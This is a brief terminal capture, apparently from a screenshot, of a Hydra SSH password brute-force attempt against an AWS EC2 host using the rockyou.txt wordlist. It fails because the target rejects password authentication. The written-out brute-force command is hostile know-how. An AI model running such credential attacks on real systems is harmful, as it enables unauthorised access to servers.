 ubuntu@ip-10-192-11-189:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-146-21-25.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-13 16:55:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwritin
g, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-146-21-25.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.191:22/ does not support password authentication.
ubuntu@ip-10-192-11-189:~$